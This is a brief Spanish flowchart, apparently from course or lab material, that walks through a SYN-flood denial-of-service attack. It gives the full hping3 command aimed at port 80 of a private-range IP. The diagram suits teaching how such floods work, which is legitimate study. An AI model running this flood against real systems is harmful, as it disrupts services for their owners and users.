 Inicio del
Proceso
Preparar el ataque DoS con
hping3
Ejecutar el comando: sudo hping3 -S --flood -V -p
80 10.0.2.5
Enviar paquetes con el flag SYN a máxima velocidad al puerto 80 de
la IP 10.0.2.5
Paquetes SYN se envían a alta
frecuencia
Fin del
Proceso